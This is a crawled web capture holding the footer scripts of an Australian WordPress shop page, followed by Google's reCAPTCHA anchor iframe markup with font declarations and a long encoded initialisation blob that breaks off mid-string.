var xoo_wsc_params = {"adminurl":"https:\/\/www.nutriflo.com.au\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","qtyUpdateDelay":"500","notificationTime":"5000","html":{"successNotice":"<ul class=\"xoo-wsc-notices\"><li class=\"xoo-wsc-notice-success\"><span class=\"xoo-wsc-icon-check_circle\"><\/span>%s%<\/li><\/ul>","errorNotice":"<ul class=\"xoo-wsc-notices\"><li class=\"xoo-wsc-notice-error\"><span class=\"xoo-wsc-icon-cross\"><\/span>%s%<\/li><\/ul>"},"strings":{"maxQtyError":"Only %s% in stock","stepQtyError":"Quantity can only be purchased in multiple of %s%","calculateCheckout":"Please use checkout form to calculate shipping","couponEmpty":"Please enter promo code"},"isCheckout":"","isCart":"","sliderAutoClose":"1","shippingEnabled":"1","couponsEnabled":"1","autoOpenCart":"yes","addedToCart":"","ajaxAddToCart":"yes","skipAjaxForData":[],"showBasket":"always_show","flyToCart":"no","productFlyClass":"","refreshCart":"no","fetchDelay":"200","triggerClass":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nutriflo.com.au/wp-content/cache/wpo-minify/1745889119/assets/wpo-minify-footer-721807b2.min.js" id="wpo_min-footer-2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lc19-EZAAAAAJCw0wppGe04XWcf00sBvBkENTmW&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.nutriflo.com.au/wp-content/cache/wpo-minify/1745889119/assets/wpo-minify-footer-52d6068a.min.js" id="wpo_min-footer-4-js"></script>
<script type="text/javascript" src="https://www.nutriflo.com.au/wp-content/cache/wpo-minify/1745889119/assets/wpo-minify-footer-723607cb.min.js" id="wpo_min-footer-5-js"></script>
<script type="text/javascript" src="https://js.squarecdn.com/square-marketplace.js" id="square_marketplace_js-js"></script>
<script type="text/javascript" src="https://www.nutriflo.com.au/wp-content/cache/wpo-minify/1745889119/assets/wpo-minify-footer-8acc08f4.min.js" id="wpo_min-footer-7-js"></script>
<script type="text/javascript" id="wpo_min-footer-8-js-extra">
/* <![CDATA[ */
var MailPoetForm = {"ajax_url":"https:\/\/www.nutriflo.com.au\/wp-admin\/admin-ajax.php","is_rtl":"","ajax_common_error_message":"An error has happened while performing a request, please try again later."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nutriflo.com.au/wp-content/cache/wpo-minify/1745889119/assets/wpo-minify-footer-7b500839.min.js" id="wpo_min-footer-8-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html>
<!-- Cached by WP-Optimize (gzip) - https://getwpo.com - Last modified: December 2, 2025 7:40 am (UTC:0) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc19-EZAAAAAJCw0wppGe04XWcf00sBvBkENTmW&co=aHR0cHM6Ly93d3cubnV0cmlmbG8uY29tLmF1OjQ0Mw..&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=surgt1vwlv61
body_size: 45637
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="T5etca3LBp31SIZKn9D79g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="T5etca3LBp31SIZKn9D79g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="T5etca3LBp31SIZKn9D79g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/MjU1OmY/[base64]/[base64]/[base64]/[base64]/bmV3IGdbUF0oelswXSk6ST09Mj9uZXcgZ1tQXSh6WzBdLHpbMV0pOkk9PTM/bmV3IGdbUF0oelswXSx6WzFdLHpbMl0pOkk9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w6UoKcO5SjNCRMKiwrtTWsOww4/Du1rCnsKwwpwkw5BCPcOQw4QIbH0BTQFRw64GYwfDtFQbw5jDgMKZSGwSVsKtCcKHLhZbwqfCt0x1QBdxEcKuwqfDrB4nwoZnw7RdIFTDhlnCicKHPsKowqDDg8OXwr/Dm8ObOD3CtMKpQxbCk8OxwqdlwprDjsKzwpFEUsOjwrtOwqkkwrLDuGEpw4hCXsOhwowhIsOPw4bClcOGw5Y8wpzDiMOHVsKww5tYwoPCgTMNG8Ohw5A4w5/CuGXCg0DDuykcwolBcXjCp2TDtQg0wrzDnsOBYwRiw75/[base64]/DgsOtwp7CtcOWcgg3w7bCjsOhw4XDoSIPNCJuw4/DjcO0MG/DpEHDlMOoRUTCmcODbMKiwp/Dp8Ofw7LCtsKJwo1xw409wqdjw5LDpl3CqFTDsnrDv8KHw4PDhxBrwrZNS8K9OsKcEMO0woPCl8KCZ8KgwqFEH250HMKtL8OCw5U/[base64]/CqifCiADDiVUPw5/DmcKsOjIew5AtfMO9wrM6Y8O5eWZnQMOWPcOFSMOKwrTCnGzCiVYuB8OSAQjCqsK7wqLDv2Vtwp59HsOfPcOfw7HDpCRsw4HDhkpGw6DCisKWwrDDrcO0wonCnVzDsihHw5/Crg/Co8KAMkYBw5nDjcKVPnbCisK9w4UWOVTDvnTCtcKVwrLCmx0LwrPCuhHCpMOxw54wwqQHw7/DqgMeFsKuw6bDj2gYFcOfZcKUNw7DisKcSCzCgcK+w5crwok/PQHCisOrwr0/R8OcwqA/a8OtYcOwPMOUCTZSw6ELwoFKw5PDiXvDuRvChsOfwpvClsK/KsKHw5/CqAnDmcOOT8OHXHwlCywVOsKBwo3CvAIZw7HCjG3CsAfCuQVvwrfDnMKmw7dgDXU9w4DCqF/DjMKDLUIuw6V/ccKBw7cFwoZhw5bDt1/DkEJnw7Ejwrciw7HDn8OGwpDDmcKew6QfHcKSw6DCqCDDmsOBa3fCpXzCkcOJAQ7Ct8K3enfCisOJwo05Nw4GwqHDmG4rXcOJbcOCwonCjwfCicK2fcOGwo/DkDRpGQfCoC/DuMKLwpFMwrjChMOhwpbDrzTDlMKtwoPCnDwSwo7ChSPDjMKPLic0OzPDucOqVB/DrcKDwp0mw6HCgUcww79aw4zCuSPCmMO+w47CgsOFLsO7GcOwcMOWOcKVw7l8YMOKw67Dh0V0V8OpH8K6OMOrMcOnWi7CjMKDwpV/cxnCiQ/Du8Osw7TCvyUTwpN6wq/DvzLDkVJjwrzDjMK+w5LChkZQw41tLMK/GcKUwpBxQ8KRNkUhw5XCuzTDrcKywr8MG8O3CA0CwqQQwqAlDzTDlSwew5kkw69/w6rCiW3Cilpqw7HDriMKBkTCuW5EwrnCukjDqknDi8KDfUUQw6HCkgbDqT/DhsKlw5zCkcKew6s8wq9qLQrDm31Pw5PCisKWIMORwoLCn8KhwpwgI8KdQcO5wrAawpkTYy8fdAnDvMOtw7/DhizCkkrDuHrDoDQUAH0LZwvCmMKNUG8Lw4HCm8KgwpZVBcOXwrwMbBrCj28Uw7vCpsOXw7DDjl8rchHCty9cw6gRccOdwqnCux3DpsKDw4QtwoI+w5kyw6oOwr3Dl8O8w7vCgcKbNMKdw4lkw4fClAssSMOVLsKhw6fDpMKIwqfDh8K3TcOEw4DDvhERwqZtwpcOYC/DlgfDkkFheBYbw5VAZsOUOMK1w5NYUsOSE8OZelkjw5bCicOYw7vClXLCvzPDmHECw7ZYwpgUwoLChw0nwq3DgytsDMOfwo4zwo7CksKew4Qqwo8jIMK3Z0nDgjJIMcKeJBAlwoPCgsK/Y8OXFH8uw6x7R8KSJMK9w61lw6PCisOaU3ZCwrIIw77CkgXCosOjUMOFRiLDi8ORwptew7k+w6jDjCDDohpzw74/Ay7DjRcIBsKXwqTCrwxAw7TCkcOCHEUsw6vCu8OIw4bDusOhQRxYwrQCwofCqGICTRDDhTjCu8OIw7XCsRhOAcKIBMOOw5jDjnTCq0XCisKLJ1ovw7BmUUfDlcOXWMOBw5/[base64]/w7TCv8O7dirDpxjCmsOAb2tBwrdxBFLDkMKPK8KKw6l1w7lSw4nDqcKxw61KwrfClcOKw4HCn21TaTPCr8K/[base64]/ZBfDnANsw5Nxw4DDqcOiYsKswqfCvMKtwpfChF5Iw4/CqMKOHxXDrcOtw5khdsK3GmgGKsK/A8Ovw4rDmDc0HsOxM8Otw7nCqkbCosKJWcKQAFjCj8O5E8OfwpRGfzUbZcKtD8Oaw7bDp8KywoB0aMKHXMOow4YSw4zDqcKSJkzDpwkGwpdHMV5Jw6PDmD7Cp8OvS3xkw5YZS0zCmMOSwozCnMKsworClsKgwq/CrQkdwr/[base64]/DnUzCtsKmwocFwpnCj8O5wp0tw6nDusO3w77DuMO0bcO/dH3DmXF2w57CpcKQwp96wpvDu8Oiw7ABPzvDrcOQw7cKw61cwqrCqxFvw40GwrbDuW1rwpR4Dl3CsMKmw64mGmwFwoHCsMOaLw1yIsK/[base64]/DvHM8wpbClkEHQMK5U1Rtw4/CpcOTw5HDkMKgP3TCohgcK8OkU8Oqa8Odw5VlCy7DtcONw7vDuMO9wqLClsKKwrY3EsKnwr7DvsO1fg3DocKpe8O3w4p8woPCmsKuwqVjF8OfGsK9w7ggwqzCusKASijDo8Khw57DnWhFwqsQQ8K4wpReX3vDrMK/[base64]/CiHtEGcKfwrJBOBwtJMOdw5rCgmHDgMOuw5zDr8Kvw5fCjsKlMcK1HSpFX07DscKpw5UWMcKFw4jCiHzDncOmw6HCkcKqw47DiMK5wq3ChcKTwolSw7RdwrDCtMKvVmPDrcK6c21+w7UxXj4Lw4vCnHDCuhPClMOPw5UMGV3Cjw4zw6fCk1/DtMKPcsKAfsKwYjDCm8ObZ3nDngwUQcKudcOZw5Ixw5ljFTZlwrdaw7U/Y8O2FcK7wqNhC8Ovw6PCqsK6Zy90w7xNw4/DsjZ1w77DsMK2NRfDh8KCw6YcLMO2HsKbwoHDjcKUKsOZSgp7wr8aAsKUUsKaw5rChgROwqBDOTkDwo/DssKdaMOXwqwfw5bDi8Kswp3CvQt3HcKLbsObDhHDulvCmsOCwobDgsKjwq3CicOMW0BOwqhTcgZFaMOKXi7CuMORdcKuX8Kew73Cq3XDpA0ywp1jw6lKwr3Cs0VgDcOcwoTDl1FKw5BUG8KowpjCmsOjw451KsKlHC5VwqvDgcK/YsKkbsKiAsKtwrsZw4vDuVUsw5ZYHjoDwpTDkMOvw5zDgjULf8Oaw6TDhcK9ecKSHsONXhoUw79Rw57Cr8K5w5XCh8O1IcO0wrtvw70XfcOXwrHCp3JLTsOwH8OYwpNPLVDDoUrDq33DiVLDiMKdw4x/wq3Dh8Otw6hZNBvCrwDDuxgww6QDWk3CqHrChcKdw7V4OXguw7TCiMK2w4vCgMK2FmMkw6QSwp19AD5bT8KnCwDDicOmwqzCnMKkwrPDpMOjwpjCgwzCgcOqFgzCowcWAxZxwqHDk8KHG8KIHMKnAmHDrsKpw5IPXMKDO2Z7Z8KATsK/VzHChnbCn8OcwoXDmcO1fsO0wobDlcKew7TChBFsw4Qrw4A8BW44RAxqwrvDq1rDg2XCmD3CvyjCtD/Cr3TDncOJwoEHCVPCt1RPPsOpwochwoTDncKhwpwcwrgwL8OuYsK/[base64]/B8KANsO5PFsnw4rDgsONw5vDjj4QXsOOcX7ChMKECMKVfA/[base64]/[base64]/ZsODABohWggDwqTDhMKFNkXDhsO4w7nDsMO0XFUdYCzDhsOkHsOOUy4HB2F5wpjChUV/w6rDqsKFCjAxwp7CucKVw79mw68dwpTDmnpfwrEaOGUVw6rDv8KLw5bCtjrDs0weVsK2e8ODwp7DkcOzw6QuHmdfZio7cMOud8KmGsOUL3rChMKPacKkd8OAwpjDmAXChwAzQUEVw7jDiMOkJCTCpsKkEGDCtcKATgDChDHDnGjDhyHCvcK4w5gzw6fCikJecX7DqMO/[base64]/[base64]/CsBHDpmrCj8K1w7jDgg/Cg8OBwonCkwPCm8Kpa8KpNibCtQ7CjVXDiMOBK35nwo/CrcORw6tBVlNbwozDu2LDrsKsUwHCl8Oaw4TCk8KcwrrCoMKkw68VwqDCgkbCmy3CqGfDsMKhFk7Dj8KlWsOJTsO5DW5ow5zDjXLDnxQ8w7/CscO7wpd/HsK9ZQxzHcKaw7cbwpXCvsOvOMKnfgp7wo/DqUXDllc6BArDlsOgwr5hw58WwpvDkm7DpsO/P8KRwrg2E8KkCcK6w7vCpmctO8KAfVrClyfDkx0MHsOUw5DDuk0GVsK4w7wRAsOXG0vDpMKBO8Kxc8OqDHrCgcO5CMK+FVYmXUHDm8K8L8KkwpNfSUJ5w4U7dMKMw43DjcOiEsKtwql1aXzDsUjCtAh2KMK5csOKw4fDvnjDmMKKIcKDHV/CocO1P28sbgXCggrCtMOgw6zDqS/[base64]/w6nDih/ClGFgYy3CtMOuL8KBwqnDv8KjwrPChcKZw6PCvzVyw512AsKPSsO+w4XCoEgbwr0NdsKkbcOmw6/[base64]/CgcOdQAsifFTCpkzDkRnDpsO7DF9SEE4qQ8K3wqbDhFR5YwM+w6LCo8OuMMOZw7sVcMODEFkPEwrCv8KsIGzClx9JYsK/w57CjcK8TcKbH8KRchjDqMOow4TDkjfDtz8/ScKiwqPDtcKLw59Ew5oqw4HCnVPDuA9xQMOuwovCncKuDBNkesKewr5LwqbDlAzCpsKpYmw+w7QQwpxMQ8KeTCgOR8OhTsO7w5/[base64]/[base64]/Ci8Kow7TDs8KUUcKmTicgEhssewPDhcOkHEVJUcKibgTDs8KKw7TDlDcjwqXCqcKpGwUGw68GI8KLJsKQfjbDhMK4wrBvSWLDi8OBacOhw4g9wp/DuTrCtQXDngBQw7EWw7jDl8O0w481LXTDj8OZwonDojAvw6/Dp8KNJcKqw5zDqDjDnMO+wp3CvcOmw7/[base64]/CqmhOwppId28wN8KTasKrDR9RCyl9M8O0wq/[base64]/CmsKWScOtWMKfEMK4e3jDpsOmwqBiwqrCn1E0PH7Dg8OVw6EpY8OGMUjCgwXDmVoywocmcS1Uwq8RWcOPPF3CiRbDicOEw692wocWw7TCumvDl8K/wr99wopywq9RwoEYRy7CkMKHw593HcKXHMORwq1oA19cFUcLEcKZwqAIw6fCggkgwr3Dqxs8J8KvfsKlYMKHI8Krw6xwSsOew6I0w5zCvSwfw7MoF8Ovw5cTJQcHwpIVcH/DkkVbwppdFsOVw7rCs8KXHmxowqddEg3ChSbDrsKsw7IXwqh4w7vDpEHDlsOsw4bDpMK/WTMHw6rChn3Cv8OMcS7Dn8OZEsKPwovCphTCjsOCL8OfHG/DlFZXwrbDrMKpQMOSwqjCmsOUw5/DkzU3w47ClR0uwqJMwodkwpXChcObEmfDs3w5XG8jOSNoGcOXw6IkCsOawqlGw4/[base64]/DjMKlQMOyw7htTFrDnVt1QVTDhsOUwr3DqwnCmVrCoVHCqMKuNwN7DcKKW3Aywps/w63DosOoOcK8acO5DisNwrHCr0RVNcKEw7TDgcKiNMKuwo3Dq8OLX1s4CsOgBsOSwpXCtVjDpcKPVzLCusOgW3rDpMOFbG0rw4FKw7g5wrbCuUbDlcOww7oaQ8OjT8O7C8KXZcOTTMOFZcK/[base64]/w5MLwpvDhwl8aMK6dcKsw77Do8OEw5Nnw6PDlcOnwo7DmFsawrUKw4fDojrCtl/ClULCtlLCpsOAw5LCjsO4a3IawrEIwofDoVXCisKAwpTDigZGAVLDrMO6ZC8YGsKuTig0wq7DhhHCkMKFFFrDpcOADcOTw7TCusOQw4zDt8KYwo7Dl3pswqR8J8KCw4tGwpJnw5PDoQ/CisOcLXzCksOlXUjDrcOybWJSBsO5Y8KNwrXDv8Ojw7nDqB0iDWjCssO+wrVAw4jDgR/DocOtw57DucOOw7ATw6jDosK8fw/DrxZmITfDiRZ7w7ECIGnCrG/CusOqZD/[base64]/Dl2HCiUvDiEp7AcKiw57CmMOkwobDgcKhWMObwq3DkXUXEG/ClgvDjTBJI8KowoXCqwzDjiU5PMOvw7h4wrU3ASHDsW8fdcKywrvDn8Ouw61MUcKlJ8K5wq9fwo8Lw7LDlcKIwpheWhfCnMO7wp4SwpJBBsKlQ8Oiw5fDmA14ZcOqQ8Oxw7rCncOCFxFMwpbCngrDp3PDji9KEhB+KjPCnMOtQiBQwo3CkGnDmDrCiMKGw5/DtcO7WBnCqSbClRVUSk3Ch1LDhBvCo8ONKhDDtcKiw4HDumEpw4xsw6/[base64]/Cj8KUw6FDw4EaTMK0SSlaZ0B0IcKHOsKJwpZtT0PCiMOUY2nCmcOhwpfDvsKxw7IeEMK5F8OvSsOfT0wcw7M4ESHCicKSw4dQw4Abe1BWwqnDpTDDmMOowp4rwoBqZMO6P8KZw4Qpw5oLwrLDmDDDgsOJER5uw47DjkjCtzHCgE/Dmg/DvBXDpMK+wptFSsOTD19KJMKVCMK3NA92einCtivDk8Oyw5TChC1Iwqo9SXk4w5cWwrJ3woHChWfCkQlHw4Bcb0TCs8Ksw6rDjsORDVJ9Q8KbD3gmwrd3asKfQsOwcMK/wqtCw4fDlMOfw7V2w4lOacOYw6XCgWLDjzZkw4rCtMOhMcK3wqszF2nDn0LCqsKNPMKtesK9CVzCtmgITMKow7/ChsK3wotDw7PDpcKLBsO7YWt/[base64]/CtA92GX1bw6nDnRVuwotQwrdNw6hKK8KYw6PDj3TCr8KMw5fDoMK0woFsf8KEw6gOwqFzwpotdcKHfMOcw7vDjsKqw6bDhWTCkMODw5zDqcKMw5Bfdk1NwrvCmWjDkMKAciZETMObdiR8w4vDvcOwwpzDsjRJwp8gwoNxwpnDocO/XE4hw5fDtsOyXMOuw7BBKDbDvcOsFXAOw618YMKiwr7Di2XCk0vCgsKbHEzDqcO5w7rDl8O+UknCkcOLw6wFVkTCi8KQwr5NwofCoAdjVU/DkTPCncO0dATCgcKbLURJCsO7McKlf8OBwokNw5bCsh5MDMKnN8OzB8KgP8OpSDbCs0PDukXDhMKtesOaJsK8w7Fic8ORXcOcwp4awqgWLlUTUcOldgHChcK4wp/[base64]/[base64]/DrMOZPyJYw6fDi8KNw6vDoMOtw5JVw7HCgcOhw47Ds8OzAjxow7hnHcO7w7rDvjXDiMOLw4E/wp5lM8ONLcKZQinDicOXwp3DmGEobXR4w4drDsKJw4LDu8OzREwkw7gVIMKBak3DqsOHwrhBFMK4UlPDssOPHMKCewo6FMOTTnA/PVARw5HDqMKDFcOvwqwHbzjCtDrCnMKfa10FwpMYX8OyOx3CtMOseQRQwpXCgcKcJ2hzNcKywqxzCgpxB8KxOXLCo1PCj2hWZRvDhXg6wp8vw7ppdy8WcQjDlMOCwpQUW8Ouf1lSCMKNJGpRwqRWwoDDgm5/[base64]/wpxlWcOBYA/CoAVbwp5WSETDozPClwLCg8OwMcKcEkbDocOlwrnDoUZFw6PCtsOZwprCm8OmWMK1F1hTG8O7w71oAQXCoFvCllrDrMOpEn0dwpdSJUFkXcKVwrrCs8OzNXjCkTAdfyMACT/Dm0tUHzjDrAvDgBVgBRvCtMOEw73Du8KGwpnCu2AWw6nClcK/wpo2PsOrVsKfw5Y9w6tjw5fDjsOrwqd+L2VxdcKvBH1Ow55Ew4FwfHsJSRPCt3HCvMKawrxtMwwSwpzCosO3w4Usw5jCoMODwopEdcOqQWbDqg8YXELDu2/DmsODw6cPwqR0DDMvwr/[base64]/DisOfZMKAw45RwqU+wpTDhcOtw43DsHrClsK8G8K6wpvDhcKLcsK5w6suw644wrZuMMKIwrh3w7YWX0nCoWLDkMOdX8O9w4XDoHbCkCNzUGrDg8OKw7jCvMOQw5rCucO+w5zDtH/CrEgxwoJsw7DDvcK+wp/DmsOTwqLCpSbDksOgN3pJbhtew4fDnxXDtcK1bsOWAMO/[base64]/w642w7Qkw71xAXVKw4DDjsKMViZ4w5J/bTpyD8KhSsORwoc4e3fDo8OIdlzCnX80A8OeLGbCtcOIHcKZehVIYnTDkMKXQVpAw5TCmijClsO6PyPDncKYSlo0w5ZBwrMpw6pOw7NaQMOwCWLDj8KFFMKGLzt/woLCiCvCgsOuwoxqw7ReIcOUw5Qww5ZowojDg8OxwpcUGF9Jw5fDisOgW8Kde1bChypKwqXCi8Kxw68fPC10w5zCu8O/cBdvwqTDgMKlQcOUw7nDlztURUHCscO9f8Ktw4DDgDXDkcOewrPCmcOSQGVza8OMwp0IwqzCoMKAwpnCvR7DsMKjwpEhVMOTw7BzNMKawoNXccKvDcKhwoZ+McOvIsODwpTCn3Q+w7JbwrUswq1eJ8O/w5FBw5kUw7B3wpTCs8ORw75gPlnDvsK7w5whScKuw7w7wqUOw7bCtm/Cs2FswqzDisOqw7R5w7oVLsKTacKXwrDCrgzCsXTDr1nDucKtdsO3Y8KgE8KIMMKYw5Vjw5bCu8O0w7fCosOfwoPDlcOSTCxxw6V+UcOdASzDusKxY0rCpEM8S8KgFsK5b8Krw60kw5gXw6ZTw7R3NGUabRnCn1E1wrXDh8KKfQLDlS/[base64]/Dt8OIw7UFw4DChjfCgcO2VcOGwoRew51ew7kMPcOYUkTDlhxrw4rCoMOnTgHCgBlZwqc